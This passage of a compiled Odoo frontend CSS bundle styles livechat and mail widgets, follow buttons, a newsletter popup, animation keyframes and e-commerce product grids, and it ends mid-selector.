.o_thread_message_core .o_mail_read_more{display: block;}.o_web_client .popover .o_thread_tooltip_icon{min-width: 1rem;}.o_web_client.o_touch_device .o_mail_thread .o_thread_icon{opacity: 0.6;}.o_mail_thread_typing_icon{position: relative; text-align: center; margin-left: auto; margin-right: auto;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{display: inline-block; width: 3px; height: 3px; border-radius: 50%; background: #343A40; animation: o_mail_thread_typing_icon_dot 1.5s linear infinite;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(2){animation-delay: -1.35s;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(3){animation-delay: -1.2s;}@keyframes o_mail_thread_typing_icon_dot{0%, 40%, 100%{transform: initial;}20%{transform: translateY(-5px);}}.o_mail_thread_message_seen_icon{position: relative; opacity: 0.6;}.o_mail_thread_message_seen_icon.o_all_seen{color: #875A7B;}.o_mail_thread_message_seen_icon:hover{cursor: pointer; opacity: 0.8;}.o_mail_thread_message_seen_icon .fa-check:nth-child(1){padding-left: 3px;}.o_mail_thread_message_seen_icon .fa-check:nth-child(2){position: absolute; top: -1px; left: 0px;}.o_livechat_button{position: fixed; right: 0; bottom: 0; margin-right: 12px; min-width: 100px; cursor: pointer; white-space: nowrap; background-color: rgba(60, 60, 60, 0.6); font-family: 'Lucida Grande', 'Lucida Sans Unicode', Arial, Verdana, sans-serif; font-size: 14px; font-weight: bold; padding: 10px; color: white; text-shadow: #3b4c58 1px 1px 0px; border: 1px solid #505050; border-bottom: 0px; border-top-left-radius: 5px; border-top-right-radius: 5px; z-index: 5;}.o_thread_window{z-index: 1041;}.o_thread_window .o_thread_date_separator{display: none;}.o_thread_window .btn{color: #FFFFFF; background-color: #30908e; border-color: #2d8685; border: 1px solid transparent;}.o_thread_window .btn-sm, .o_thread_window .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.o_thread_window .o_livechat_rating{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; overflow: auto; padding: 15px; font-size: 14px;}.o_thread_window .o_livechat_rating .o_livechat_email{font-size: 12px;}.o_thread_window .o_livechat_rating .o_livechat_email > div{display: -webkit-box; display: -webkit-flex; display: flex; padding: 5px 0;}.o_thread_window .o_livechat_rating .o_livechat_email > div input{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA;}.o_thread_window .o_livechat_rating .o_livechat_email > div button{display: inline-block; font-weight: 400; text-align: center; vertical-align: middle; user-select: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5;}.o_thread_window .o_livechat_rating .o_livechat_no_feedback{text-decoration: underline; cursor: pointer; margin: 20px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_box{margin: 40px 0 30px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices{margin: 10px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img{width: 65px; opacity: 0.60; cursor: pointer; margin: 10px;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img:hover, .o_thread_window .o_livechat_rating .o_livechat_rating_choices > img.selected{opacity: 1;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason{margin: 10px 0px 25px 0px; display: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason > textarea{width: 100%; height: 70px; resize: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason_button > input{float: right;}.o_thread_window .o_composer_text_field{line-height: 1.3em;}.o_livechat_operator_avatar{padding-right: 8px;}.o_livechat_no_rating{opacity: 0.5;}

/* /website_livechat/static/src/bugfix/public_bugfix.scss defined in bundle 'web.assets_frontend' */
 .editor_has_snippets:not(.o_fullscreen) .o_livechat_button, .editor_has_snippets:not(.o_fullscreen) .o_thread_window{right: 291px !important;}

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;}.js_follow_icons_container .js_follow_btn, .js_follow_icons_container .js_unfollow_btn{animation: js_follow_fade 1s ease forwards; opacity: 0;}.js_follow_icons_container .js_follow_btn small, .js_follow_icons_container .js_unfollow_btn small{opacity: 0; transition: opacity 0.3s ease;}.js_follow_icons_container .js_follow_btn:hover small, .js_follow_icons_container .js_follow_btn:focus small, .js_follow_icons_container .js_unfollow_btn:hover small, .js_follow_icons_container .js_unfollow_btn:focus small{transition-duration: 1s; opacity: 1;}.js_follow_icons_container .fa:before{content: "\f0f3"; color: rgba(108, 117, 125, 0.7);}.js_follow_icons_container .js_follow_btn:hover .fa:before{color: #6c757d;}.js_follow_icons_container .js_unfollow_btn .fa:before{color: #FFC217;}.js_follow_icons_container .js_unfollow_btn:hover .fa:before{content: "\f1f6"; color: #dc3545;}@keyframes js_follow_fade{to{opacity: 1;}}

/* /website_mass_mailing/static/src/scss/website_mass_mailing_popup.scss defined in bundle 'web.assets_frontend' */
 .o_newsletter_modal .modal-header{padding: 0; border: none;}.o_newsletter_modal .modal-title{display: none;}.o_newsletter_modal .close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.125rem; height: 2.125rem; line-height: 2.125rem; margin: 0; padding: 0; background-color: #212529 !important; color: #FFC217; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); opacity: 1;}

/* /website_animate/static/src/scss/o_animate_frontend.scss defined in bundle 'web.assets_frontend' */
 .o_animate{animation-duration: 1s; animation-fill-mode: both; transform: translate3d(0, 0, 0); backface-visibility: hidden; text-rendering: geometricPrecision; visibility: hidden;}.o_animate:not(.o_animating):not(.o_animate_in_dropdown){transform: none !important;}.o_animate_preview{visibility: visible;}.o_wanim_overflow_x_hidden{overflow-x: hidden !important;}.o_wanim_overflow_x_hidden.o_rtl > main{overflow-x: hidden;}@-moz-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@-webkit-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}.o_anim_bounce_in{animation-name: o_anim_bounce_in;}@-moz-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_down{animation-name: o_anim_bounce_in_down;}@-moz-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_left{animation-name: o_anim_bounce_in_left;}@-moz-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_right{animation-name: o_anim_bounce_in_right;}@-moz-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@-webkit-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}.o_anim_fade_in{animation-name: o_anim_fade_in;}@-moz-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_down{animation-name: o_anim_fade_in_down;}@-moz-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_left{animation-name: o_anim_fade_in_left;}@-moz-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_right{animation-name: o_anim_fade_in_right;}@-moz-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_up{animation-name: o_anim_fade_in_up;}@-moz-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@-webkit-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}.o_anim_fade_out{animation-name: o_anim_fade_out;}@-moz-keyframes o_anim_rotate_in{0%{opacity: 0; transform-origin: center; transform: rotate(-200deg);}100%{opacity: 1; transform-origin: center; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}@keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}.o_anim_rotate_in{animation-name: o_anim_rotate_in;}@-moz-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}.o_anim_rotate_in_down_left{animation-name: o_anim_rotate_in_down_left;}@-moz-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}.o_anim_rotate_in_down_right{animation-name: o_anim_rotate_in_down_right;}@-moz-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@-webkit-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}.o_anim_zoom_in{animation-name: o_anim_zoom_in;}@-moz-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_down{animation-name: o_anim_zoom_in_down;}@-moz-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_left{animation-name: o_anim_zoom_in_left;}@-moz-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_right{animation-name: o_anim_zoom_in_right;}@-moz-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@-webkit-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}.o_anim_flash{animation-name: o_anim_flash;}@-moz-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@-webkit-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}.o_anim_pulse{animation-name: o_anim_pulse;}@-moz-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@-webkit-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}.o_anim_shake{animation-name: o_anim_shake;}@-moz-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@-webkit-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}.o_anim_tada{animation-name: o_anim_tada;}@-moz-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_x{backface-visibility: visible; animation-name: o_anim_flip_in_x;}@-moz-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_y{backface-visibility: visible; animation-name: o_anim_flip_in_y;}.o_anim_dur500{animation-duration: 500ms;}.o_anim_dur1500{animation-duration: 1500ms;}.o_anim_dur2000{animation-duration: 2000ms;}.o_anim_dur2500{animation-duration: 2500ms;}.o_anim_dur3000{animation-duration: 3000ms;}.o_anim_del500{animation-delay: 500ms;}.o_anim_del1000{animation-delay: 1000ms;}.o_anim_del1500{animation-delay: 1500ms;}.o_anim_del2000{animation-delay: 2000ms;}.o_anim_del2500{animation-delay: 2500ms;}

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale ul ul{margin-left: 1.5rem;}.oe_website_sale .o_payment_form .card{border-radius: 4px !important;}.oe_website_sale .address-inline address{display: inline-block;}.oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;}.oe_website_sale table#cart_products{margin-bottom: 0;}.oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;}.oe_website_sale h1[itemprop="name"], .oe_website_sale .td-product_name{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}@media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}}@media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}}.oe_website_sale input.js_quantity{min-width: 48px; text-align: center;}.oe_website_sale input.quantity{padding: 0;}.o_alternative_product{margin: auto;}.oe_product_cart .oe_product_image{height: 0; text-align: center;}.oe_product_cart .oe_product_image img{height: 100%; width: 100%; object-fit: scale-down;}.oe_product_cart .o_wsale_product_information{position: relative; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; transition: .3s ease;}.oe_product_cart .oe_subdescription{max-height: 0; overflow: hidden; font-size: 0.75rem; margin-bottom: 0.25rem; transform: scale(1, 0); transition: all ease 0.3s;}.oe_product_cart .o_wsale_product_btn{position: absolute; top: auto; left: 0; bottom: 100%; right: 0; padding-bottom: 0.25rem;}.oe_product_cart .o_wsale_product_btn .btn{transform: scale(0); transition: transform ease 200ms 0s;}.oe_product_cart .o_wsale_product_btn:empty{display: none !important;}.oe_product_cart:hover{box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);}.oe_product_cart:hover .o_wsale_product_information{background-color: #E9ECEF !important;}.oe_product_cart:hover .oe_subdescription{max-height: 1.5em;}@media (min-width: 992px){.oe_product_cart:hover .oe_subdescription{max-height: 3em;}}@media (min-width: 1200px){.oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}}.oe_product_cart:hover .oe_subdescription, .oe_product_cart:hover .o_wsale_product_btn .btn{transform: scale(1);}@media (max-width: 767.98px){.oe_product_cart .oe_subdescription, .oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}.oe_product_cart .oe_subdescription, .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1);}}.oe_product.oe_image_full .oe_product_image{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.oe_product.oe_image_full .o_wsale_product_information{position: absolute; top: auto; left: 0; bottom: 0; right: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table{table-layout: fixed;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr > td{margin-top: 15px; padding: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr:first-child > td:first-child{margin-top: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper{position: relative;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_1{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_2{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_3{padding-top: 300%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_4{padding-top: 400%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_1{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_2{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_3{padding-top: 150%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_4{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_1{padding-top: 33.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_2{padding-top: 66.66666667%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_3{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_4{padding-top: 133.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_1{padding-top: 25%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_2{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_3{padding-top: 75%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_4{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 7.5px; left: 7.5px; bottom: 7.5px; right: 7.5px;}#products_grid 